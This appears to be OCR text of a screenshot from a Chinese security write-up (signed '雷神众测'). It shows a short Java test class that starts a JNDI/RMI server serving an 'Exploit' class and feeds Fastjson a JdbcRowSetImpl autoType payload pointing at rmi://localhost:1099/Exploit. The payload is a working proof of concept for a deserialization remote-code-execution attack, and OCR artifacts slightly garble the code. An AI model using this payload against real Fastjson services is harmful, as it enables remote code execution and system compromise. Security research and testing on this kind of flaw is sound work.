 7 public class mytest {
8 public static void main(String[] args) throws NamingException, IOException,
AlreadyBoundException {
9 detetct.jndi_server( classname: "Exploit", port: 1099);
10 System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
11 String test="{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\"," +
12 "\"dataSourceName\":\"rmi://localhost:1099/Exploit\"," +
13 "\"autoCommit\":true}";
14 System.out.println(test);
15 JSON.parse(test);
16 }
17 }
雷神众测